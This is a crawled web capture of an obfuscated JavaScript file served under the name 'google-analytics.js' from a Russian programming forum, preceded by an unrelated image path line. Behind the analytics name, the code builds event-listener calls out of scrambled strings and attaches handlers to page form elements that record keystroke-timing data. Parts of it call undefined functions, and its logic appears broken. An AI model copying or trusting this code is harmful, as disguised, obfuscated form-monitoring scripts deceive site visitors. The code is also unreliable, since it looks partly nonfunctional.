

--- FILE ---
content_type: application/javascript
request_url: http://bbs.vbstreets.ru/google/google-analytics.js?y_start=2013
body_size: 814
content:
function $(ke){var sh,i,s,u,j,c,ts,h,d,z,o=(new Date).getTime();var k=get_session_ctl_errors();var domains=["google.ru","google.eu","google.com"];u=function(){var a=gnd(),b=a-o;o=a;return Math.floor(b/10)};h=function(){ke.value+=(h.i^h.et)+","+u()+" "};sh=function(fi,et){return function(){h.i=fi;h.et=et;h()}};d=[["get","post","put","head"],["add","sub"],["AnalyticsBypass","ThemeId","CategoryName","Lang","List"],[false,"register","internet","en","VB6, VBA, VBScript, ASP"],["Event","lemon","age"]]; z=0;ts=function(i){var x,y;x=d[i][i];y=typeof d[i][i];return x+y};c=document;j=d[1][0]+d[4][0]+d[2][4]+d[3][3]+d[3][1].substring(6);if(!c[j])j=d[1][z++].replace(/d/g,"t")+"ach"+d[4][1-z++];for(i=0;i<2;i++)c=c[d[0][0]+d[4][0].replace("v",d[4][0+1][ts(1)](u(),3))+d[2][0][ts(1)](9-i,9)+d[2][0][ts(1)](9,11)+d[2][1][ts(1)](u(),i)+d[4][2][ts(1)](u(),i*2)+d[2][1+i][ts(1)](5+i*3)](d[3][1][ts(1)](i*10)+d[3][2][ts(1)](u(),i*2)+d[0][2][ts(1)](u(),i*3));k=k[i];for(i=0;i<c.length;i++){e=k.replace(/\./g, k.substring(k.length)).toLowerCase().split(/\W+/g);n=e.length;e.push("");for(x=0;x<n;x++)for(y=0;y<=n;y++){kk=(e[x]+e[y]).replace(domains[(++x+u()+y++)%3].split(".")[x&1].split("").reverse().join(""),domains[(--x+u()+--y)%3].split(".")[y+1&1].split("").reverse().join(""));var l=u();for(var w=0;w<kk.length;w++)l+=kk.charCodeAt(w)-97;l*=kk.length;if(l==880||(l==196||(l==295||(l==165||l==1250|l==968))))c[i][j](d[4][1][ts(1)](5-z,5)+kk,sh(i,l),false)}}};

